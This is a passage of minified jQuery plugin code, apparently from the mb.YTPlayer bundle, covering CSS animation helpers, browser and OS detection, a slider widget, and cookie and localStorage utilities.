TPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPPlayIndex=jQuery.mbYTPlayer.playIndex,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVolume=jQuery.mbYTPlayer.getVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.YTPGetFilters=jQuery.mbYTPlayer.getFilters,jQuery.fn.YTPGetTime=jQuery.mbYTPlayer.getTime,jQuery.fn.YTPGetTotalTime=jQuery.mbYTPlayer.getTotalTime,jQuery.fn.YTPAddMask=jQuery.mbYTPlayer.addMask,jQuery.fn.YTPRemoveMask=jQuery.mbYTPlayer.removeMask,jQuery.fn.YTPToggleMask=jQuery.mbYTPlayer.toggleMask,jQuery.fn.YTPSetAnchor=jQuery.mbYTPlayer.setAnchor,jQuery.fn.YTPGetAnchor=jQuery.mbYTPlayer.getAnchor}(jQuery,ytp),jQuery.support.CSStransition=function(){var e=(document.body||document.documentElement).style;return void 0!==e.transition||void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.MsTransition||void 0!==e.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(e){var r=jQuery.extend(!0,{},e);for(var t in jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-"),jQuery.CSS.sfx="",r){if("transform"===t&&(r[jQuery.CSS.sfx+"transform"]=r[t],delete r[t]),"transform-origin"===t&&(r[jQuery.CSS.sfx+"transform-origin"]=e[t],delete r[t]),"filter"!==t||jQuery.browser.mozilla||(r[jQuery.CSS.sfx+"filter"]=e[t],delete r[t]),"blur"===t&&setFilter(r,"blur",e[t]),"brightness"===t&&setFilter(r,"brightness",e[t]),"contrast"===t&&setFilter(r,"contrast",e[t]),"grayscale"===t&&setFilter(r,"grayscale",e[t]),"hueRotate"===t&&setFilter(r,"hueRotate",e[t]),"invert"===t&&setFilter(r,"invert",e[t]),"saturate"===t&&setFilter(r,"saturate",e[t]),"sepia"===t&&setFilter(r,"sepia",e[t]),"x"===t){var a=jQuery.CSS.sfx+"transform";r[a]=r[a]||"",r[a]+=" translateX("+setUnit(e[t],"px")+")",delete r[t]}"y"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" translateY("+setUnit(e[t],"px")+")",delete r[t]),"z"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" translateZ("+setUnit(e[t],"px")+")",delete r[t]),"rotate"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotate("+setUnit(e[t],"deg")+")",delete r[t]),"rotateX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateX("+setUnit(e[t],"deg")+")",delete r[t]),"rotateY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateY("+setUnit(e[t],"deg")+")",delete r[t]),"rotateZ"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateZ("+setUnit(e[t],"deg")+")",delete r[t]),"scale"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scale("+setUnit(e[t],"")+")",delete r[t]),"scaleX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleX("+setUnit(e[t],"")+")",delete r[t]),"scaleY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleY("+setUnit(e[t],"")+")",delete r[t]),"scaleZ"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleZ("+setUnit(e[t],"")+")",delete r[t]),"skew"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skew("+setUnit(e[t],"deg")+")",delete r[t]),"skewX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skewX("+setUnit(e[t],"deg")+")",delete r[t]),"skewY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skewY("+setUnit(e[t],"deg")+")",delete r[t]),"perspective"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" perspective("+setUnit(e[t],"px")+")",delete r[t])}return r},getProp:function(e){var r,t=[];for(r in e)t.indexOf(r)<0&&t.push(uncamel(r));return t.join(",")},animate:function(l,s,u,y,d){return this.each(function(){function e(){r.called=!0,r.CSSAIsRunning=!1,t.off(jQuery.CSS.transitionEnd+"."+r.id),clearTimeout(r.timeout),t.css(jQuery.CSS.sfx+"transition",""),"function"==typeof d&&d.apply(r),"function"==typeof r.CSSqueue&&(r.CSSqueue(),r.CSSqueue=null)}var r=this,t=jQuery(this);r.id=r.id||"CSSA_"+(new Date).getTime();var a=a||{type:"noEvent"};if(r.CSSAIsRunning&&r.eventType==a.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)r.CSSqueue=function(){t.CSSAnimate(l,s,u,y,d)};else if(r.CSSqueue=null,r.eventType=a.type,0!==t.length&&l){if(l=jQuery.normalizeCss(l),r.CSSAIsRunning=!0,"function"==typeof s&&(d=s,s=jQuery.fx.speeds._default),"function"==typeof u&&(y=u,u=0),"string"==typeof u&&(d=u,u=0),"function"==typeof y&&(d=y,y="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof s)for(var o in jQuery.fx.speeds){if(s==o){s=jQuery.fx.speeds[o];break}s=jQuery.fx.speeds._default}if(s||(s=jQuery.fx.speeds._default),"string"==typeof d&&(y=d,d=null),jQuery.support.CSStransition){var n={default:"ease",in:"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[y]&&(y=n[y]),t.off(jQuery.CSS.transitionEnd+"."+r.id),n=jQuery.CSS.getProp(l);var i={};jQuery.extend(i,l),i[jQuery.CSS.sfx+"transition-property"]=n,i[jQuery.CSS.sfx+"transition-duration"]=s+"ms",i[jQuery.CSS.sfx+"transition-delay"]=u+"ms",i[jQuery.CSS.sfx+"transition-timing-function"]=y,setTimeout(function(){t.one(jQuery.CSS.transitionEnd+"."+r.id,e),t.css(i)},1),r.timeout=setTimeout(function(){r.called||!d?(r.called=!1,r.CSSAIsRunning=!1):(t.css(jQuery.CSS.sfx+"transition",""),d.apply(r),r.CSSAIsRunning=!1,"function"==typeof r.CSSqueue&&(r.CSSqueue(),r.CSSqueue=null))},s+u+10)}else{for(n in l)"transform"===n&&delete l[n],"filter"===n&&delete l[n],"transform-origin"===n&&delete l[n],"auto"===l[n]&&delete l[n],"x"===n&&(a=l[n],l[o="left"]=a,delete l[n]),"y"===n&&(a=l[n],l[o="top"]=a,delete l[n]),"-ms-transform"!==n&&"-ms-filter"!==n||delete l[n];t.delay(u).animate(l,s,d)}}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(t){return this.each(function(){var e=jQuery(this),r=jQuery.normalizeCss(t);e.css(r)})};var nAgt=navigator.userAgent;function isTouchSupported(){var e=nAgt.msMaxTouchPoints,r="ontouchstart"in document.createElement("div");return!(!e&&!r)}jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var e={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(e.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&navigator.appVersion.indexOf("Mobile")<0&&(e.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(e.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(e.version=/Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1],e.version=e.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(e.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(e.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(e.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(e.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(e.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(e.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(e.version="Unknown.Unknown"),e.name=e.name.toLowerCase(),e.major_version="Unknown",e.minor_version="Unknown","Unknown.Unknown"!=e.version&&(e.major_version=parseFloat(e.version.split(".")[0]),e.minor_version=parseFloat(e.version.split(".")[1])),e},nameOffset,verOffset,ix;if(jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10),-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(e,r){if("stringstring"!=typeof e+typeof r)return!1;for(var t=e.split("."),a=r.split("."),o=0,n=Math.max(t.length,a.length);o<n;o++){if(t[o]&&!a[o]&&0<parseInt(t[o])||parseInt(t[o])>parseInt(a[o]))return 1;if(a[o]&&!t[o]&&0<parseInt(a[o])||parseInt(t[o])<parseInt(a[o]))return-1}return 0};var nAgt=navigator.userAgent;function isTouchSupported(){var e=nAgt.msMaxTouchPoints,r="ontouchstart"in document.createElement("div");return!(!e&&!r)}jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var e={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(e.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&navigator.appVersion.indexOf("Mobile")<0&&(e.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(e.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(e.version=/Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1],e.version=e.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(e.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(e.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(e.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(e.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(e.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(e.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(e.version="Unknown.Unknown"),e.name=e.name.toLowerCase(),e.major_version="Unknown",e.minor_version="Unknown","Unknown.Unknown"!=e.version&&(e.major_version=parseFloat(e.version.split(".")[0]),e.minor_version=parseFloat(e.version.split(".")[1])),e},nameOffset,verOffset,ix;if(jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10),-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(e,r){if("stringstring"!=typeof e+typeof r)return!1;for(var t=e.split("."),a=r.split("."),o=0,n=Math.max(t.length,a.length);o<n;o++){if(t[o]&&!a[o]&&0<parseInt(t[o])||parseInt(t[o])>parseInt(a[o]))return 1;if(a[o]&&!t[o]&&0<parseInt(a[o])||parseInt(t[o])<parseInt(a[o]))return-1}return 0},function(o){o.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:o.browser.mobile?"touchstart":"mousedown",end:o.browser.mobile?"touchend":"mouseup",move:o.browser.mobile?"touchmove":"mousemove"},init:function(a){return this.each(function(){var r=this,t=o(r);t.addClass("simpleSlider"),r.opt={},o.extend(r.opt,o.simpleSlider.defaults,a),o.extend(r.opt,t.data());var e="h"==r.opt.orientation?"horizontal":"vertical";e=o("<div/>").addClass("level").addClass(e),t.prepend(e),r.level=e,t.css({cursor:"default"}),"auto"==r.opt.scale&&(r.opt.scale=o(r).outerWidth()),t.updateSliderVal(),r.opt.readonly||(t.on(o.simpleSlider.events.start,function(e){o.browser.mobile&&(e=e.changedTouches[0]),r.canSlide=!0,t.updateSliderVal(e),"h"==r.opt.orientation?t.css({cursor:"col-resize"}):t.css({cursor:"row-resize"}),o.browser.mobile||(e.preventDefault(),e.stopPropagation())}),o(document).on(o.simpleSlider.events.move,function(e){o.browser.mobile&&(e=e.changedTouches[0]),r.canSlide&&(o(document).css({cursor:"default"}),t.updateSliderVal(e),o.browser.mobile||(e.preventDefault(),e.stopPropagation()))}).on(o.simpleSlider.events.end,function(){o(document).css({cursor:"auto"}),r.canSlide=!1,t.css({cursor:"auto"})}))})},updateSliderVal:function(e){var r=this.get(0);if(r.opt){r.opt.initialval="number"==typeof r.opt.initialval?r.opt.initialval:r.opt.initialval(r);var t=o(r).outerWidth(),a=o(r).outerHeight();r.x="object"==typeof e?e.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof e?e*t/r.opt.scale:r.opt.initialval*t/r.opt.scale,r.y="object"==typeof e?e.clientY+document.body.scrollTop-this.offset().top:"number"==typeof e?(r.opt.scale-r.opt.initialval-e)*a/r.opt.scale:r.opt.initialval*a/r.opt.scale,r.y=this.outerHeight()-r.y,r.scaleX=r.x*r.opt.scale/t,r.scaleY=r.y*r.opt.scale/a,r.outOfRangeX=r.scaleX>r.opt.scale?r.scaleX-r.opt.scale:r.scaleX<0?r.scaleX:0,r.outOfRangeY=r.scaleY>r.opt.scale?r.scaleY-r.opt.scale:r.scaleY<0?r.scaleY:0,r.outOfRange="h"==r.opt.orientation?r.outOfRangeX:r.outOfRangeY,r.value=void 0!==e?"h"==r.opt.orientation?r.x>=this.outerWidth()?r.opt.scale:r.x<=0?0:r.scaleX:r.y>=this.outerHeight()?r.opt.scale:r.y<=0?0:r.scaleY:"h"==r.opt.orientation?r.scaleX:r.scaleY,"h"==r.opt.orientation?r.level.width(Math.floor(100*r.x/t)+"%"):r.level.height(Math.floor(100*r.y/a)),"function"==typeof r.opt.callback&&r.opt.callback(r)}}},o.fn.simpleSlider=o.simpleSlider.init,o.fn.updateSliderVal=o.simpleSlider.updateSliderVal}(jQuery),function(r){r.mbCookie={set:function(e,r,t,a){"object"==typeof r&&(r=JSON.stringify(r)),a=a?"; domain="+a:"";var o=new Date,n="";0<t&&(o.setTime(o.getTime()+864e5*t),n="; expires="+o.toGMTString()),document.cookie=e+"="+r+n+"; path=/"+a},get:function(r){r+="=";for(var e=document.cookie.split(";"),t=0;t<e.length;t++){for(var a=e[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(r))try{return JSON.parse(a.substring(r.length,a.length))}catch(e){return a.substring(r.length,a.length)}}return null},remove:function(e){r.mbCookie.set(e,"",-1)}},r.mbStorage={set:function(e,r){"object"==typeof r&&(r=JSON.stringify(r)),localStorage.setItem(e,r)},get:function(r){if(!localStorage[r])return null;try{return JSON.parse(localStorage[r])}catch(e){return localStorage[r]}},remove:function(e){e?localStorage.removeItem(e):localStorage.clear()}}}(jQuery);